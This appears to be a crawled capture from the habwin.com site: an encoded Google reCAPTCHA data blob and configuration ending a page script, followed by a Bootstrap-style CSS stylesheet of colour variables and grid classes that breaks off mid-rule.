DgcKUw4hbw7zDh8O8dGYCX8OmwpzDgsOsw5stAT4/wo9nRl/CkT3Du8Oaw7TCrsKoccKfE1DDv3V1w4kWwq51w5jCljLCuMKiZ2vDtB/DuMKYwrfCuSvDnHjDtcOTwodeawXCklFvwr5uw5xSw6NuEsKJJwVcw5LCuMKuw4bDrgfCriXDo1TCk1jDpilncsObXHlnD8K5wo3DgwU6w6vCmyjDqsKwFcKha3XDusK2w6/CnwrClB4Ow4zDiAsPYRRowrFWT8OoAMK0w4DCpEzCuzDCq8KjXsKdLyRbEzkUw4fCvsOGwrfCux5LYzPCiAMMD8Kabwd9IgLDiXvClAIAwopjwoEJTMOuwp1Fw5sqwotMTsKdTU87Ow/Cn1DDsT0zVn0/YzDCuMKvw4cDwpPDgcOow4otwpnCqMOTbyQ8wr3Dpy/ClVo1ecOxVMOUwqnCgMKLw7HCqMKmfQ/[base64]/DucKUwr/[base64]/[base64]/Cn8KvLXDDiErDuMOxwqzCqMKFWcKyw6LCig/DpcKlw4k2w5soTj7DiGtGwrsgwoYdEG4qwpLCqcKHL8KafGTDkmwHwqXDrcKcw6/CvVwbw7HDm8K7AcKbdhwAcT/DvCQXQcK/w77Dj2w6JnZPWwLCt2/DtxkJwpMdNEDCkQnDo0p1PMO+w4fCs0TDtsO5YVJuw6ZLfUQUwqLDv8K9w4UJw4Raw7tJwpnCrgwDaQ3CqWF8MsKIEcK8w6LDhRfChGnCvCQiDcKxwolZVTvDkMOCw4HDmgbCu8KNw5HDj0UuCAjDhUHDucKPwqcpw7zCs2oyw6/[base64]/w5rDtTIrMsOfwqTClgdec8O6w6QKwppGw77ChFXDtjwxM8KBw6Q6w50Jw5MrbMOPcDXDlMKbw5ofXMKBfsKRJWvDsMKfJT0fw4gHw7nCgMOAcBzCm8OnacOLWMO6eMOdTMOiPsOBwr/[base64]/CkMKswpMbUsKgfCnCgsOhQcKHcMKDwrtbw6PDrXBkworDiHU0w6vDi3BYfiXCi2zCpcKXw7/[base64]/[base64]/Dmy1LwqbCmcOGwqEjRcOtfMKxw5EIwrfDkS/DqMOIwqHDlMK/wrFWUcOOw5dedsO4wqjCg8K6wrQZMcKmw7Z9w77CvQ/CmMOCwqdPGMKOQ1RcwpvCqMKECsKZYHllIcOowo12IsOjasKSwrQTD3hLesOzIsOKwqBXEcKqUcODw4YLw7nDkhvCq8ODw7jCuSPDhcK0Nh7ChcKsKMOxEcO7w7/DqT9YFsKawovDncOYNcOvwoQzw5jCsTh7w5wFTcK9wpfCtMOQZcOFYkLCv28eXS9yQwnClBrClcKVWlEgwqbDl3tCworDocKVw63CocO9GmzDuCnDrRXDvmxEIsOvKhI6wq/CksOEUMOQGmYtTsKbw7ssw6zDrsOvVcKWVmLDjBHCocK/[base64]/CuxLDsGLCl28GwptoGQ7Cr8OBwqrDqMKMbcO+wrzCkAjDvRBRRyXCjhsWa2w6wr3CgMODAsKWw50uw5XCvljChMOfMETClMKMwqDDgEBtw7Riwq7CsE/Cl8ONwrApw7koBCbDqCjCmcK/[base64]/DicKAw7zCssOFQSDDnsKSCcO9LsKZMnzDhxDDk8Ohw53DrsO6w4RhwrvDn8Omw7/CsMODQmJONcKLwp5Gw6XDkXl2VkHDqVErb8O4woLDlMObw4sRdMKmJMOQQMKHw73DpCRDNcOBw4fDkgTDrcOdXnsmwrvCtk4pHsOvfFnCh8KAw4U3wqZWwoPCgjFew7PDo8OHw5nDuXRCwo3DjcKbLHdCw5bDusKRDcK4w5VVJUVyw6E1wrLDu2gHwpXCpi1dXB7Diy/[base64]/w6ARwqFZCXFUOVPCiRxjwotjwpVPw73CnsOYw7bDnTLCpsKgOhfDqhTDmcK2wqpmwoMSYjDCpMKFAQ5VZ0ZGJjzDgUxEw4nDlsOTNcORCsK8XSByw556woXCusOLw7NBSMOtwq1feMOaw6waw5RSMz8mw7LCq8Oiwq/[base64]/[base64]/[base64]/w5bDjcOyRSXDohvDuMK0wqElahYGw4kiwrxTwobCkWTDk3AtO8OwTCZcwoXCsC7CgsODMcKhKsOVRMK6w5nCq8Kyw6d7Pwx1wonDjMOqw6vCgcKHw6k+esKDVsOew5RJwoDDn1/CnsKcw5nDnmjDrkpxPhTCqsKJw7oVwpXDmErDlsKKXMKnHcOlw5XDkcOnwoN9wr7DpW7ChcKQw77Ck2bCssOoLsO5CcOBd1LCiMKccsKuGjFVw6luw5nDm3XDscOdw65CwpJSXTdWw4TDvsKyw4vDgMO0w5vDssKkw6t/wqRQPsKSbMOYw6zClMKbwqvDkcKswqcww7zCkjEOOl83W8K1wqQJw5fDqyzCogrDvcOUwqbDqRbCl8OqwpBYw6LDvCvDsDBOw4QOLcK1ecOGdFXDkMKzwpokJcKWcyEwccK+wotCw47CnWDDscK/w7U8Dw0QwpwjFndUw5sId8OgHTDDicKtUTHCrsKYScOsJhfCvlzCssK/w5rDkMKnJwYow6thw4g2BnFNZsOiPsKBw7DCqMOENzbDsMOzw65ewrIZw48GwoXCs8KhSMOuw6jDuXLDuTjCn8KQJcKAM2sTw7bDnMOiwpPCg0U5w6zCvsKrwrcEN8OcRsO+CMOTDD9QY8KYw7bCgxF/QsOFDCgsUgHCnUjCq8KnDCpzw4jDikFQw6BOKSvDtgJrwpDDohjClGc9ZEt1w7PCpVh1TsOuwp4vwpTDvQYgw6PCnRVrRcOOUcK/FMO1LsO7dmjDlAN5w4jCsWvDigpBZcKZw6wVwrTDjcOLRMKNKSHDqcKxScKjcsKaw7bCtcK3MDEgQMOdw5DDoCPCu2ESwoccSsKhwrPCsMOFNTcqJsOzw7fDtmIyXMKZw6XCqX/CqMOqw4pkV3VYwqXCiXHCtcOGw70mwpLDi8KdwpnDlGMCfm7Ch8KKKMKEw4fCs8KEwr0qw7rCqsKzF1rDosKwXjzCucKKUgHCix7Cn8OyLzbDtRfCnsKSw6VVZsOueMKvBMKEJkfDkcO6R8O+GsOBWsOmwp/ClsKQekhiw53CjsOFFBbCqsOtM8KfDsOZwp51woNpUcKNw47DqsOtPsOuHSPDgkzCuMOwwr4PwoBDw59yw4HCuHvDtmvCh2TDtjHDg8O2ZMOWwqXCiMKxwojDssOkw53DsmQ1LcOAWX/Dow8vw7zCqmwKw7NiEQvCshnDgGXCocOvUMOqMMOpfcOSehwBIHA6wrVkNcKWw6XCqnolw5QAw6/CgMKRZcOEw5tWw6vCgADCmzwEDgHDllLCkhMjw7p4wqwOQX7CvMO+w7LChsOIwpQqw4zDkcKNw6wdwopaEMOhKMO9H8Kga8Opw4DCh8Ozw5DDhMKLJR0kNm8jwrfDisKhI2zCp3Z2IcOwM8OTw5bCjcKgQcOeWsKtw5XDj8OYwonDucOzCRwIw55Swr4xJsO2PsK/UsOIwp8bB8KzOhTCh23CgMO6wqoJXUPCvCXDq8KDQMKVfsOSK8OLw5lwEcKrXhA7dCrDqznDj8KAw6leMVnDn2dUVyE5SBAEGcOFwqXCrcKqfcOoTxUpOm/CkMOAVcOcE8KEwoonWMO9wqh/E8O6wps3FjQPNG9adH0ifsO+NArCkEDCqis9w6JYwpfCs8OIEEIfw7FoQsK/wonCo8KBw5nCp8O/w7HCjsOeXcO4wrcGw4fCiHvDi8KaMcONYcO8XCbDtEpTw5kXd8OkwonDgVJHw7oGH8K1HzfDqMK2w7ZMwrfCiUMhw6LCnHdnw4HDsxJSwod5w418OXHCpsO4P8OJw6w3wq3DscKAw7nChGfDqcKyb8OFw4DDicKDfsOSwqrCqWXDoMOtEH/DgHYDPsOTwprCv8K9Ax58w4JiwrUrPlQXW8OpwrHCvcKDwq7CkE/CiMOHw7YKI3LCgMKcY8KewqLCtSYNwo7Cs8OswqIvWMK0w5lhLMOcMzfDvsK7OATDhxPCnAbCjH/DkcORw71EwqrDi14zIwJowq3DimbCnk1ZYGdDF8KIb8OyaWvDg8OdJXIUemLDs3jDksO/w4ogwpHDn8KZwpUdw5Mbw4/CvSXDqsKjY1vCjl/Cm3U+w63Di8KCw4c6XcK/w6DDmVEaw5/CmcKLwrkrw7fCtkFvDsOcXnzDlsKNZsOxw5cQw78eE1PDsMKCKx3CrGJJwqkAXsOowqnDtizCr8Kjw552wqDDqTwawpIiw5bCvRbCnXnCuMO0wrnCrHvDq8K1wozCj8Oowqggw4LDpyZeSEBowqJbecK4QMKPM8OWwrZ8cSvDoV/DqArCt8KhMF7DjcKQw6LCrQU+w4PCs8KuPgrCnl5qesKKei/DnU5SNwhADcOPDkc1ZhLDi1XDgU/Dp8Krw5PDnMOlIsOqL3bDs8KHZlBbNsKiwoxxJRXDql97DcKjwqTCm8OiY8OOwpvCpnnCvsOEw4kKw43DhTLDj8O7w6AGwqoDwq/ClMK3O8Kgw6d9wqXDuEvDsgBEw6/Dh0fClHDDvcOTLMKua8ObKktIwoYRwqkGwpXDkg9tTSJ9wrJNCMOoJHwuw6XCvkRZEmrCkMOMM8OlwrVbw53Cr8OQWMORw6TDosKSRS/Dl8KTYcOwwqXDjXNWwrA7w7DDq8KvTEcSwq3DjxAiw7zClnfCrWMhSFjChsKiw4nCqXN5w4zDh8KxBEpGw4rDhS00w7bClVMewrvCu8KhbcK5w6R8w48PccO4Pi/DnsKJbcOUTAHDkX1sD0x7EBTDggxKW2nDosOtNUkzw7ZLwrwXI1oxAMOFwpDCu1HCscOcZALCj8KNNDE4wo9IwqJIW8K3S8Odw6gYwr3Cm8OIw7Qnwopzwp87SiLDgH/[base64]/[base64]/[base64]/[base64]/CtW3CvGDCu8Kpw5bDhnMLZRQfw7zDhmRZwr9Sw5slCcO+WCbDk8KEZsOHw7F+fsOgw4HCrsKmRnvCtsKvwoJ3w57DvMO6aCgTE8O6wqHCvMKhw7AeBE1rOhh1w63CmMKrwqDCuMK/WcO/[base64]/DlUTCrsKMR24MEWHCr8KBJwBTVz0pw5MHw7/[base64]/DmsOcw4fDhsKnwqvClU7CjGVTw6tSwpvCk3TDjMKdK28Fd0Y1w54HE0xDwrBoK8OaOG1QTi3CgMKGw6vDvsKxwr5Fw6l4w55aT0TCj1bDrsKCahBKwqhqZ8OjWsKfwowWTsK/w5sBwoxZRUNvw7Qvw5tlXcOYcz7CtRnCujBNw6nDiMKdwobDnMKnw5fCjBTCtX/DgMOZbsKKwpvCl8KNHcOiw53CmRRewpoWK8OTw6wPwqlmwoHCqsKmbMKpwrxuwrY8ZTfDiMOZwrvDigAuw4DDgcK3MsOpwokgwqXDpC/DqMO1w4PDv8K5dDjDm3rDicO5w7kYwq/[base64]/BT56w4R7NsKDVRjDisOCw6NUw73DpMOFKMOyw5TDt3MewqLCscOWw6ZmID9kwo7DrcKeSgMnZE/Dk8KIwr7DkQtjGcOswqzDrcOuwrvDtsKcKQHCqEPDuMOAAcOqw4diaBU3YQbDvV9+wqnCin9xdMOhwrjChcOXFAdHwqwAwqPDmCXCokskwosbbsOJLDdRw4HDlnjCuUBfcUjCkBJjfcK2NMOFwrLCglAewoV5QcODw47DpcK7I8Kdw6PDg8KBw5N/w74vb8KEwrvDpMKgGQdBR8OZdcKWH8O8wqhWd2YCwrVnw4lrLQgfbDLDrHw6PMKvMixaU2N8w5tRCcOKw6LCm8Otdyoswo4QesKsGcOdw60VaETDgjU2ZcKFQzPDt8KMK8OMwohCGMKkw5vDgj8Qw6sOw7tidsKrLg/[base64]/Cq8O0w6YgZXQqw6klwqHCgsOsA8OQGQkWdnPCkcK1TsO8KMOhcWpBNUbDpcK3ZcOtw4HCgXDDiiBUVy3CrSVMWmE7w4TDrCDCjzHDolnCo8OMwpDCi8OzJsOQBcOawqphT31uUsKWwpbCg8KHV8ObAw59JMO/w7Vew5XDoD4dwpnDm8OWw6cewrFfwoTCuCzDpR/[base64]/CiDxsTcO4N8Owc3PDgcOkwqrChE3CosOOw6JgKTJJwrkrw6bCh1cSwr/DsH8VZhvDrcKdch9Gw5Z+wr44w43CmDp9wqDCj8KKGxYROyYFw4gGw4/CogV3S8KrVCxzwr7CtcOERsKIMm/[base64]\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EpHsHGcbGcPgBha/03VVMp1s4XvLGW+aB7WGjDfLWxo\\u003d\x22,1,0,null,1,1769355916061,0,0,[128,32,247],null,[197],\x22RC-rbZwlaEH4jUHfQ\x22,null,null,null,null,null,\x220dAFcWeA6GthFOia7Ff2jKB5-IetEYLF-6H_lukRSuu9KT4S-0q788VP7zIALD_kbjzOVhiFJMhHBd7rO9ULzv-_sJjDS1qc9WwA\x22,1769438715987]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build/corporate.d536f85e.css
body_size: 120423
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--gray:#7e8299;--gray-dark:#3f4254;--primary:#01a35a;--secondary:#e4e6ef;--success:#01a35a;--info:#8950fc;--warning:#ffa800;--danger:#f64e60;--light:#f3f6f9;--dark:#181c32;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,Helvetica,"sans-serif";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:600}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#01a35a;text-decoration:none;background-color:transparent}a:hover{color:#015730;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#b5b5c3;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.325rem + .9vw)}}.h2,h2{font-size:1.75rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3rem + .6vw)}}.h3,h3{font-size:1.5rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.275rem + .3vw)}}.h4,h4{font-size:1.35rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.26rem + .12vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.175rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)}}.display-2{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)}}.display-3{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)}}.display-4{font-size:2.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#7e8299}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e4e6ef;border-radius:.42rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#7e8299}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:12.5px;padding-left:12.5px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1340px}}.row{display:flex;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:12.5px;padding-left:12.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 